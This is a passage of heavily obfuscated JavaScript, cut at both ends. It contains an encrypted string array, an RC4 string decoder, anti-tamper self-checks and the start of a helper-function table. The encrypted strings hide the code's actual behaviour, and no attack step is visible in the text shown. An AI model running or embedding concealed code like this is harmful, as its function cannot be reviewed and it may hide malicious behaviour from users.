37\x6a\x43\x70\x63\x4f\x44\x77\x70\x44\x44\x76\x73\x4b\x2f\x4c\x6a\x4c\x44\x6d\x58\x76\x44\x72\x6b\x58\x43\x6e\x4d\x4f\x41\x4b\x6b\x41\x72\x47\x73\x4b\x6f\x77\x6f\x38\x50\x42\x63\x4b\x76\x77\x72\x70\x6a\x4c\x31\x4d\x6b','\x45\x63\x4b\x45\x77\x36\x30\x77\x62\x41\x3d\x3d','\x77\x6f\x7a\x44\x74\x63\x4b\x7a\x50\x42\x2f\x43\x6d\x38\x4f\x51\x54\x38\x4f\x49\x54\x38\x4f\x55\x77\x71\x31\x43','\x77\x35\x35\x78\x77\x72\x42\x4b\x58\x63\x4b\x31','\x77\x72\x54\x44\x67\x69\x41\x4a\x77\x70\x4d\x3d','\x59\x67\x62\x44\x6f\x51\x6c\x42\x4d\x47\x46\x33\x4b\x4d\x4b\x6d\x77\x70\x4d\x50\x77\x70\x31\x4a\x77\x70\x7a\x43\x70\x38\x4b\x57\x66\x63\x4b\x31\x77\x6f\x50\x44\x75\x79\x49\x33\x44\x7a\x48\x44\x68\x67\x54\x43\x67\x58\x6e\x44\x68\x41\x64\x58\x4b\x6b\x77\x4e\x77\x71\x4c\x44\x76\x6b\x51\x4a','\x77\x37\x70\x44\x77\x70\x4c\x44\x6c\x6b\x67\x3d','\x77\x6f\x68\x37\x46\x63\x4f\x6f\x5a\x38\x4f\x31\x77\x36\x4e\x66\x43\x38\x4b\x75\x64\x7a\x48\x44\x70\x67\x3d\x3d','\x4a\x6c\x44\x44\x74\x56\x48\x43\x6a\x38\x4b\x78','\x54\x51\x34\x49\x64\x42\x30\x3d','\x77\x6f\x64\x2f\x51\x63\x4b\x32\x53\x30\x35\x6d\x77\x71\x6a\x44\x76\x4d\x4f\x41\x77\x37\x55\x65\x63\x4d\x4b\x44\x4c\x4d\x4b\x6c\x5a\x6b\x72\x43\x6b\x33\x6a\x43\x71\x58\x50\x43\x70\x63\x4b\x72\x77\x70\x37\x43\x71\x45\x77\x6c\x77\x36\x31\x4f\x77\x37\x37\x43\x6d\x73\x4b\x62\x77\x36\x7a\x44\x6b\x6a\x54\x44\x6b\x38\x4f\x68\x77\x34\x30\x3d','\x77\x37\x45\x4a\x77\x35\x72\x44\x6f\x6c\x63\x3d','\x77\x35\x6e\x44\x6a\x42\x50\x44\x70\x73\x4f\x4a\x77\x36\x6a\x43\x6b\x38\x4b\x32\x77\x72\x59\x37\x77\x36\x31\x62\x44\x51\x3d\x3d','\x77\x6f\x30\x32\x57\x73\x4b\x31\x77\x70\x72\x44\x6b\x51\x3d\x3d','\x49\x73\x4b\x73\x65\x38\x4b\x57\x77\x35\x6b\x3d','\x77\x36\x6b\x56\x56\x43\x46\x4b\x51\x4d\x4f\x6f\x77\x71\x52\x6c\x77\x70\x78\x65\x58\x77\x4d\x49\x77\x37\x66\x44\x6b\x32\x7a\x44\x68\x31\x48\x43\x71\x68\x6f\x6a\x77\x36\x31\x79\x4b\x57\x51\x74\x56\x32\x6e\x44\x6b\x4d\x4b\x6f\x77\x35\x67\x72\x56\x38\x4f\x78\x48\x69\x44\x43\x69\x46\x78\x50\x77\x72\x67\x34\x77\x34\x49\x61\x45\x54\x41\x3d','\x4c\x4d\x4b\x79\x77\x70\x55\x73\x77\x6f\x4c\x43\x6c\x6c\x67\x3d','\x51\x51\x37\x44\x74\x42\x4a\x4a\x49\x6e\x70\x2b\x4c\x73\x4b\x6f\x77\x71\x4d\x59\x77\x70\x39\x65\x77\x37\x33\x43\x6b\x4d\x4b\x33\x56\x63\x4f\x68\x77\x70\x66\x44\x74\x69\x4d\x78\x53\x44\x30\x3d','\x77\x34\x31\x48\x57\x4d\x4f\x59\x77\x70\x46\x79\x77\x35\x76\x44\x6b\x46\x6e\x43\x6a\x38\x4b\x54\x53\x44\x54\x43\x76\x79\x67\x3d','\x77\x34\x5a\x65\x52\x38\x4f\x43\x77\x6f\x4a\x67','\x77\x34\x37\x44\x6a\x52\x66\x44\x6f\x73\x4f\x74','\x4a\x58\x4a\x6c\x61\x69\x5a\x70\x55\x30\x37\x43\x6c\x6b\x72\x43\x6f\x4d\x4b\x38\x48\x38\x4b\x38\x77\x72\x46\x70\x77\x6f\x46\x54\x61\x4d\x4b\x37\x77\x70\x54\x43\x74\x53\x6a\x44\x6e\x43\x48\x44\x75\x57\x76\x43\x6b\x38\x4f\x53\x51\x41\x3d\x3d','\x45\x6c\x74\x67\x52\x48\x55\x3d','\x59\x44\x54\x43\x6b\x38\x4f\x50\x77\x36\x33\x43\x67\x31\x2f\x43\x68\x77\x55\x73\x77\x36\x72\x44\x74\x4d\x4f\x70','\x77\x70\x42\x6e\x45\x73\x4f\x7a\x53\x73\x4f\x33','\x54\x73\x4f\x4e\x77\x70\x37\x43\x68\x38\x4b\x38\x77\x6f\x6c\x6b\x4d\x67\x4a\x75\x77\x6f\x41\x31\x44\x78\x5a\x56\x77\x70\x6c\x6b\x54\x53\x39\x78\x4f\x69\x50\x44\x67\x38\x4f\x57\x45\x63\x4f\x62\x45\x68\x68\x45\x77\x72\x55\x35\x77\x70\x34\x3d','\x4f\x4d\x4b\x4d\x61\x41\x77\x35','\x56\x63\x4f\x66\x77\x6f\x33\x43\x6e\x4d\x4b\x61\x77\x6f\x39\x31\x4d\x77\x51\x45\x77\x70\x51\x79\x43\x77\x3d\x3d','\x77\x70\x38\x6f\x57\x73\x4b\x76\x77\x70\x6a\x44\x6a\x54\x76\x43\x6a\x41\x3d\x3d','\x77\x6f\x67\x4e\x55\x47\x34\x6b\x77\x72\x33\x43\x67\x38\x4b\x4b\x77\x71\x6f\x36\x77\x72\x51\x53\x5a\x73\x4f\x74\x77\x71\x68\x72\x77\x35\x66\x43\x6e\x52\x66\x43\x74\x57\x2f\x44\x6d\x77\x3d\x3d','\x77\x37\x39\x53\x77\x70\x4c\x44\x69\x6c\x6b\x3d','\x55\x38\x4f\x54\x57\x78\x37\x44\x69\x77\x76\x44\x76\x54\x72\x43\x71\x4d\x4b\x66\x77\x71\x44\x44\x74\x43\x30\x3d','\x77\x37\x37\x44\x72\x38\x4b\x35','\x66\x78\x58\x44\x74\x41\x3d\x3d','\x77\x36\x77\x51\x49\x51\x3d\x3d','\x77\x36\x6e\x44\x68\x38\x4f\x69\x77\x35\x6c\x77\x77\x6f\x2f\x43\x6b\x4d\x4f\x53\x4f\x77\x4e\x42\x48\x69\x50\x44\x6f\x30\x5a\x6f\x77\x71\x54\x43\x6e\x38\x4b\x32\x77\x72\x6f\x38\x48\x38\x4b\x63\x77\x6f\x72\x43\x73\x38\x4f\x36\x64\x67\x48\x43\x6c\x73\x4b\x56\x77\x37\x77\x53\x4d\x73\x4b\x6a','\x50\x4d\x4f\x6e\x59\x38\x4f\x47','\x77\x37\x74\x4d\x57\x68\x49\x4c\x65\x41\x3d\x3d','\x77\x35\x34\x73\x59\x4d\x4b\x5a\x4c\x51\x37\x44\x6d\x6e\x66\x44\x69\x38\x4f\x6b\x53\x6a\x76\x43\x75\x58\x67\x6f\x77\x35\x68\x4c\x77\x72\x39\x2b\x77\x6f\x51\x52\x77\x72\x6b\x64\x57\x43\x4d\x68\x77\x36\x55\x53\x49\x6e\x39\x52\x45\x38\x4b\x37\x65\x7a\x30\x77\x55\x52\x4c\x44\x72\x4d\x4b\x58','\x58\x63\x4f\x77\x50\x44\x45\x3d','\x77\x34\x4c\x44\x70\x63\x4b\x70','\x46\x54\x35\x65','\x77\x71\x54\x44\x6e\x4d\x4b\x66\x77\x6f\x6f\x3d','\x77\x72\x7a\x44\x75\x53\x73\x3d','\x44\x69\x4c\x44\x6b\x51\x3d\x3d','\x77\x6f\x4a\x39\x51\x51\x3d\x3d','\x77\x37\x4a\x78\x77\x35\x37\x43\x6c\x31\x4c\x43\x72\x77\x37\x43\x6f\x63\x4f\x65\x77\x35\x38\x75','\x77\x72\x31\x45\x48\x38\x4b\x76\x51\x77\x3d\x3d','\x77\x35\x4a\x74\x44\x33\x54\x44\x6a\x77\x5a\x5a\x77\x34\x6f\x3d','\x77\x6f\x59\x6e\x55\x51\x3d\x3d','\x4e\x46\x44\x43\x75\x67\x3d\x3d','\x77\x36\x50\x44\x68\x73\x4f\x38','\x77\x35\x72\x43\x68\x78\x50\x44\x73\x63\x4f\x71\x77\x36\x6e\x44\x68\x38\x4b\x35\x77\x37\x46\x4f\x77\x72\x67\x57\x58\x58\x62\x43\x68\x55\x62\x43\x74\x73\x4f\x68\x57\x78\x31\x2b\x77\x6f\x52\x5a\x77\x34\x41\x4f\x77\x34\x74\x31\x77\x71\x77\x34\x62\x4d\x4f\x2b\x77\x71\x37\x43\x76\x6a\x64\x68\x77\x71\x4e\x76\x77\x72\x4d\x4d\x58\x79\x64\x31\x54\x63\x4b\x74\x77\x71\x50\x44\x69\x4d\x4b\x43\x77\x34\x66\x43\x68\x48\x72\x43\x6c\x73\x4b\x76\x77\x6f\x33\x43\x69\x73\x4f\x38\x4e\x63\x4b\x72\x77\x71\x37\x43\x74\x6d\x7a\x43\x73\x47\x6a\x44\x6c\x73\x4f\x36\x77\x72\x67\x3d','\x54\x4d\x4f\x44\x77\x6f\x38\x3d','\x77\x34\x4e\x31\x66\x67\x3d\x3d','\x77\x37\x51\x42\x51\x44\x74\x5a\x55\x77\x3d\x3d','\x54\x38\x4f\x78\x49\x44\x67\x3d','\x50\x73\x4b\x71\x77\x6f\x38\x71','\x77\x71\x58\x44\x74\x67\x50\x43\x68\x51\x6a\x43\x67\x58\x6a\x43\x67\x38\x4b\x46\x77\x72\x30\x30\x77\x6f\x4c\x44\x6d\x41\x3d\x3d','\x77\x36\x38\x30\x4c\x41\x3d\x3d','\x63\x6e\x52\x47','\x77\x37\x6c\x52\x55\x67\x3d\x3d','\x77\x35\x4a\x58\x4f\x63\x4f\x30\x52\x63\x4f\x7a\x77\x37\x5a\x43\x43\x73\x4b\x47\x64\x78\x72\x44\x6c\x63\x4f\x79\x59\x56\x63\x4d\x4e\x7a\x73\x35\x77\x37\x73\x61\x77\x72\x37\x43\x71\x73\x4f\x77\x50\x6c\x62\x44\x69\x4d\x4f\x33\x77\x71\x4c\x43\x75\x4d\x4f\x2b\x53\x79\x67\x3d','\x77\x71\x6c\x52\x48\x4d\x4b\x37','\x77\x70\x54\x44\x6f\x38\x4b\x6c\x50\x54\x2f\x43\x6d\x38\x4f\x51','\x77\x37\x6f\x30\x77\x34\x51\x3d','\x77\x35\x76\x44\x6c\x68\x6a\x44\x73\x4d\x4f\x6e\x77\x37\x67\x3d','\x4a\x4d\x4b\x78\x65\x63\x4b\x4e\x77\x35\x42\x66\x77\x35\x44\x44\x69\x51\x3d\x3d','\x77\x37\x50\x44\x71\x63\x4b\x74','\x52\x6d\x6e\x44\x6f\x38\x4f\x32\x4d\x73\x4f\x78\x41\x51\x3d\x3d','\x77\x72\x50\x44\x71\x67\x4c\x43\x67\x52\x72\x43\x6a\x56\x50\x43\x69\x73\x4b\x45','\x42\x69\x37\x44\x69\x53\x63\x6c\x77\x70\x68\x59','\x77\x34\x39\x4a\x53\x51\x3d\x3d','\x77\x72\x72\x44\x69\x4d\x4b\x61\x77\x6f\x74\x78\x48\x38\x4b\x49\x77\x71\x4a\x79','\x77\x71\x50\x44\x74\x73\x4f\x49\x77\x35\x68\x33\x77\x6f\x76\x43\x74\x63\x4f\x7a\x42\x79\x78\x50\x4c\x41\x48\x44\x71\x56\x74\x69\x77\x72\x2f\x43\x6d\x51\x3d\x3d','\x59\x57\x66\x44\x75\x63\x4f\x67','\x77\x36\x35\x49\x51\x43\x49\x4e\x65\x46\x55\x3d','\x63\x38\x4b\x69\x4b\x73\x4b\x45\x77\x6f\x74\x47\x77\x6f\x2f\x44\x67\x52\x38\x5a\x77\x36\x50\x43\x6f\x56\x2f\x43\x73\x55\x6f\x3d','\x77\x35\x56\x79\x4d\x47\x6e\x44\x69\x51\x3d\x3d','\x77\x34\x39\x44\x51\x4d\x4f\x57\x77\x6f\x4a\x37','\x48\x63\x4b\x63\x77\x71\x4d\x50\x77\x71\x37\x43\x76\x6d\x77\x58\x77\x37\x35\x35\x58\x38\x4f\x4e\x77\x37\x46\x74\x77\x35\x42\x67\x66\x55\x39\x70\x4e\x30\x4c\x43\x75\x63\x4f\x4b\x52\x4d\x4b\x48\x77\x34\x64\x4c\x44\x73\x4f\x55\x77\x6f\x37\x44\x6a\x78\x46\x44\x54\x38\x4f\x77\x77\x70\x66\x43\x6f\x63\x4b\x38\x77\x34\x6b\x4b\x43\x68\x73\x79\x51\x73\x4b\x2b\x77\x70\x52\x68\x77\x37\x48\x43\x6c\x4d\x4f\x39\x77\x70\x68\x6e\x77\x34\x68\x4b\x51\x73\x4f\x42\x50\x63\x4b\x70\x77\x36\x63\x54\x58\x38\x4b\x63\x46\x42\x4d\x3d','\x77\x70\x44\x44\x75\x63\x4f\x69','\x77\x72\x55\x6c\x66\x4d\x4f\x4b\x61\x69\x54\x44\x6a\x58\x33\x43\x6a\x63\x4b\x76\x54\x79\x33\x44\x68\x6e\x45\x31\x77\x6f\x73\x50','\x77\x71\x39\x31\x77\x35\x33\x43\x72\x56\x49\x3d','\x42\x31\x4a\x74\x51\x31\x4d\x75\x77\x37\x6a\x43\x74\x33\x62\x43\x6d\x41\x3d\x3d','\x77\x36\x51\x41\x77\x35\x66\x44\x70\x58\x48\x44\x74\x41\x55\x62\x63\x45\x38\x3d','\x77\x35\x4d\x5a\x41\x43\x77\x5a\x77\x37\x77\x3d','\x45\x38\x4b\x74\x77\x6f\x63\x3d','\x77\x71\x35\x6b\x77\x72\x4d\x67\x45\x4d\x4f\x4f\x77\x34\x66\x43\x6f\x48\x38\x6f','\x77\x71\x68\x4e\x45\x73\x4b\x6f\x5a\x77\x38\x3d','\x77\x72\x4e\x50\x59\x51\x3d\x3d','\x77\x37\x41\x63\x77\x36\x41\x3d','\x77\x6f\x68\x6e\x77\x37\x59\x3d','\x61\x55\x48\x44\x72\x67\x3d\x3d','\x77\x6f\x44\x44\x69\x38\x4b\x72','\x77\x37\x56\x6f\x56\x38\x4f\x4c\x55\x63\x4b\x56','\x66\x4d\x4f\x6d\x58\x51\x3d\x3d','\x77\x71\x58\x44\x73\x4d\x4f\x4b\x77\x34\x56\x53\x77\x70\x6f\x3d','\x77\x36\x39\x71\x64\x77\x3d\x3d','\x77\x6f\x50\x44\x6a\x63\x4f\x70','\x42\x31\x44\x43\x69\x67\x3d\x3d','\x77\x72\x38\x64\x53\x67\x3d\x3d','\x62\x77\x2f\x44\x74\x68\x4a\x6e\x4a\x51\x3d\x3d','\x44\x43\x37\x44\x6c\x77\x3d\x3d','\x77\x72\x31\x36\x66\x41\x3d\x3d','\x45\x45\x44\x44\x6b\x77\x3d\x3d','\x77\x71\x31\x52\x41\x51\x3d\x3d','\x64\x69\x2f\x43\x6c\x38\x4f\x50\x77\x36\x33\x43\x6b\x41\x3d\x3d','\x77\x34\x49\x68\x59\x41\x3d\x3d','\x49\x38\x4b\x32\x65\x38\x4b\x4b\x77\x37\x78\x4f','\x77\x36\x6b\x37\x62\x77\x3d\x3d','\x77\x34\x42\x73\x57\x67\x3d\x3d','\x4a\x57\x70\x55','\x4b\x48\x74\x79\x63\x51\x42\x38','\x77\x36\x72\x44\x71\x38\x4f\x47','\x4c\x63\x4b\x2f\x66\x67\x3d\x3d','\x77\x36\x31\x36\x77\x72\x45\x3d','\x4f\x4d\x4b\x72\x77\x71\x51\x3d','\x77\x37\x6c\x5a\x51\x4d\x4b\x6d\x45\x67\x66\x43\x72\x38\x4f\x2b\x45\x63\x4b\x46\x65\x67\x3d\x3d','\x77\x6f\x72\x44\x74\x73\x4b\x36\x4a\x79\x6f\x3d','\x77\x35\x51\x4a\x4e\x67\x3d\x3d','\x77\x6f\x35\x74\x59\x51\x3d\x3d','\x43\x46\x39\x69\x56\x6d\x51\x70','\x77\x72\x68\x51\x45\x63\x4b\x70\x55\x67\x6b\x3d','\x4f\x6c\x7a\x43\x71\x53\x4c\x44\x6e\x69\x6e\x43\x68\x67\x3d\x3d','\x77\x70\x52\x45\x53\x73\x4b\x77\x4d\x78\x45\x3d','\x62\x53\x48\x43\x6e\x67\x3d\x3d','\x77\x36\x56\x4d\x77\x70\x72\x44\x68\x6c\x58\x44\x75\x63\x4f\x67','\x77\x34\x44\x44\x6d\x68\x6a\x44\x73\x38\x4f\x38\x77\x36\x63\x3d','\x77\x70\x73\x68\x53\x4d\x4b\x76','\x43\x53\x54\x44\x69\x54\x4d\x2b\x77\x70\x77\x3d','\x77\x71\x34\x32\x53\x63\x4b\x36\x77\x6f\x63\x3d','\x77\x71\x4a\x4f\x77\x36\x31\x77\x58\x54\x6b\x3d','\x77\x34\x67\x48\x77\x35\x44\x43\x73\x33\x2f\x43\x6e\x44\x58\x43\x76\x38\x4f\x6f\x77\x72\x6f\x32\x4e\x47\x2f\x43\x71\x51\x3d\x3d','\x77\x34\x42\x4a\x51\x63\x4f\x61\x77\x70\x39\x32','\x4f\x47\x4e\x2f\x61\x6a\x55\x3d','\x56\x48\x44\x44\x6d\x32\x63\x32\x77\x34\x5a\x42\x77\x72\x67\x50\x77\x71\x67\x54\x58\x42\x77\x63\x52\x63\x4b\x55\x77\x36\x37\x43\x6d\x45\x34\x63\x58\x6a\x77\x70\x44\x53\x72\x43\x6b\x63\x4f\x6b\x77\x37\x72\x44\x70\x78\x33\x44\x71\x77\x3d\x3d'];(function(_0x128908,_0x5bc282){var _0x2296b0=function(_0x5a0bbc){while(--_0x5a0bbc){_0x128908['\x70\x75\x73\x68'](_0x128908['\x73\x68\x69\x66\x74']());}};var _0x3c780f=function(){var _0x17dc32={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18eb19,_0x30603a,_0x58bbd4,_0x363b6b){_0x363b6b=_0x363b6b||{};var _0x2da2e0=_0x30603a+'\x3d'+_0x58bbd4;var _0x47972c=0x0;for(var _0x47972c=0x0,_0x398f30=_0x18eb19['\x6c\x65\x6e\x67\x74\x68'];_0x47972c<_0x398f30;_0x47972c++){var _0x5776b8=_0x18eb19[_0x47972c];_0x2da2e0+='\x3b\x20'+_0x5776b8;var _0x3bddbe=_0x18eb19[_0x5776b8];_0x18eb19['\x70\x75\x73\x68'](_0x3bddbe);_0x398f30=_0x18eb19['\x6c\x65\x6e\x67\x74\x68'];if(_0x3bddbe!==!![]){_0x2da2e0+='\x3d'+_0x3bddbe;}}_0x363b6b['\x63\x6f\x6f\x6b\x69\x65']=_0x2da2e0;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x437c9d,_0x14de9d){_0x437c9d=_0x437c9d||function(_0x13396f){return _0x13396f;};var _0x2a64b6=_0x437c9d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x14de9d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x163ddc=function(_0x218f0c,_0x577c96){_0x218f0c(++_0x577c96);};_0x163ddc(_0x2296b0,_0x5bc282);return _0x2a64b6?decodeURIComponent(_0x2a64b6[0x1]):undefined;}};var _0x17b92f=function(){var _0x3d5b81=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3d5b81['\x74\x65\x73\x74'](_0x17dc32['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x17dc32['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17b92f;var _0x5c7b48='';var _0x474eb2=_0x17dc32['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x474eb2){_0x17dc32['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x474eb2){_0x5c7b48=_0x17dc32['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x17dc32['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3c780f();}(_0xc678,0x185));var _0x8c67=function(_0x128908,_0x5bc282){_0x128908=_0x128908-0x0;var _0x2296b0=_0xc678[_0x128908];if(_0x8c67['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x219fcf=function(){return this;};var _0x3c780f=_0x219fcf();var _0x17dc32='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3c780f['\x61\x74\x6f\x62']||(_0x3c780f['\x61\x74\x6f\x62']=function(_0x18eb19){var _0x30603a=String(_0x18eb19)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58bbd4=0x0,_0x363b6b,_0x2da2e0,_0x9cdf42=0x0,_0x47972c='';_0x2da2e0=_0x30603a['\x63\x68\x61\x72\x41\x74'](_0x9cdf42++);~_0x2da2e0&&(_0x363b6b=_0x58bbd4%0x4?_0x363b6b*0x40+_0x2da2e0:_0x2da2e0,_0x58bbd4++%0x4)?_0x47972c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x363b6b>>(-0x2*_0x58bbd4&0x6)):0x0){_0x2da2e0=_0x17dc32['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2da2e0);}return _0x47972c;});}());var _0x398f30=function(_0x5776b8,_0x3bddbe){var _0x437c9d=[],_0x14de9d=0x0,_0x13396f,_0x2a64b6='',_0x163ddc='';_0x5776b8=atob(_0x5776b8);for(var _0x218f0c=0x0,_0x577c96=_0x5776b8['\x6c\x65\x6e\x67\x74\x68'];_0x218f0c<_0x577c96;_0x218f0c++){_0x163ddc+='\x25'+('\x30\x30'+_0x5776b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x218f0c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5776b8=decodeURIComponent(_0x163ddc);for(var _0x17b92f=0x0;_0x17b92f<0x100;_0x17b92f++){_0x437c9d[_0x17b92f]=_0x17b92f;}for(_0x17b92f=0x0;_0x17b92f<0x100;_0x17b92f++){_0x14de9d=(_0x14de9d+_0x437c9d[_0x17b92f]+_0x3bddbe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17b92f%_0x3bddbe['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x13396f=_0x437c9d[_0x17b92f];_0x437c9d[_0x17b92f]=_0x437c9d[_0x14de9d];_0x437c9d[_0x14de9d]=_0x13396f;}_0x17b92f=0x0;_0x14de9d=0x0;for(var _0x3d5b81=0x0;_0x3d5b81<_0x5776b8['\x6c\x65\x6e\x67\x74\x68'];_0x3d5b81++){_0x17b92f=(_0x17b92f+0x1)%0x100;_0x14de9d=(_0x14de9d+_0x437c9d[_0x17b92f])%0x100;_0x13396f=_0x437c9d[_0x17b92f];_0x437c9d[_0x17b92f]=_0x437c9d[_0x14de9d];_0x437c9d[_0x14de9d]=_0x13396f;_0x2a64b6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5776b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d5b81)^_0x437c9d[(_0x437c9d[_0x17b92f]+_0x437c9d[_0x14de9d])%0x100]);}return _0x2a64b6;};_0x8c67['\x72\x63\x34']=_0x398f30;_0x8c67['\x64\x61\x74\x61']={};_0x8c67['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5c7b48=_0x8c67['\x64\x61\x74\x61'][_0x128908];if(_0x5c7b48===undefined){if(_0x8c67['\x6f\x6e\x63\x65']===undefined){var _0x474eb2=function(_0x6aa0b6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x6aa0b6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1fa104=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1fa104['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x39c8ef){if(!Boolean(~_0x39c8ef)){return _0x39c8ef;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4d2a82){for(var _0xd19a0e=0x0,_0x48a94e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xd19a0e<_0x48a94e;_0xd19a0e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x48a94e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4d2a82(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x474eb2(_0x8c67)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8c67['\x6f\x6e\x63\x65']=!![];}_0x2296b0=_0x8c67['\x72\x63\x34'](_0x2296b0,_0x5bc282);_0x8c67['\x64\x61\x74\x61'][_0x128908]=_0x2296b0;}else{_0x2296b0=_0x5c7b48;}return _0x2296b0;};(function(){var _0x575314=function(){var _0x128908=!![];return function(_0x5bc282,_0x2296b0){var _0x5a0bbc=_0x128908?function(){if(_0x2296b0){var _0xcd55d2=_0x2296b0['\x61\x70\x70\x6c\x79'](_0x5bc282,arguments);_0x2296b0=null;return _0xcd55d2;}}:function(){};_0x128908=![];return _0x5a0bbc;};}();var _0x108ade={'\x61\x58\x4f':function _0x54586f(_0x51c8e3,_0x4b515c){return _0x51c8e3(_0x4b515c);},'\x4a\x70\x4b':function _0x1c7e8a(_0x5382df,_0x1fa910){return _0x5382df<_0x1fa910;},'\x69\x63\x6a':function _0x38064c(_0x343815){return _0x343815();},'\x43\x78\x43':function _0x584226(_0x1868c5,_0x2edd34){return _0x1868c5!==_0x2edd34;},'\x6a\x55\x56':function _0x264129(_0x2280c6,_0x3993ec){return _0x2280c6+_0x3993ec;},'\x46\x58\x69':function _0x5583ab(_0x4cc89,_0x385636){return _0x4cc89/_0x385636;},'\x58\x4b\x6c':function _0x54a3be(_0x24d836,_0x7490df){return _0x24d836===_0x7490df;},'\x56\x4a\x66':function _0x2988a3(_0xd2c43f,_0x2b95ef){return _0xd2c43f%_0x2b95ef;},'\x74\x64\x51':function _0x62b623(_0x4b84bc,_0x3e8ad9){return _0x4b84bc>_0x3e8ad9;},'\x68\x43\x66':function _0x5a9faa(_0x246422,_0x58870d){return _0x246422==_0x58870d;},'\x73\x51\x6f':function _0xe5a309(_0x28900f,_0xb56734){return _0x28900f==_0xb56734;},'\x66\x67\x78':function _0x2ab322(_0x364c7e,_0x141d2f){return _0x364c7e(_0x141d2f);},'\x63\x69\x44':function _0x3b8d52(_0x270836,_0x207787){return _0x270836!==_0x207787;},'\x63\x43\x42':function _0x22bc7e(_0x1a4efb,_0x4ec02c){return _0x1a4efb==_0x4ec02c;},'\x56\x6e\x73':function _0xa85299(_0x5f38a4,_0x416ec3){return _0x5f38a4!==_0x416ec3;},'\x6a\x49\x6a':function _0x675c09(_0x4857aa,_0x42c402){return _0x4857aa+_0x42c402;},'\x67\x62\x77':function _0x2aaa5a(_0x385ec7,_0x6d86fb){return _0x385ec7(_0x6d86fb);},'\x6b\x63\x76':function _0x4845d5(_0x283e00,_0x215ffd){return _0x283e00+_0x215ffd;},'\x55\x75\x48':function 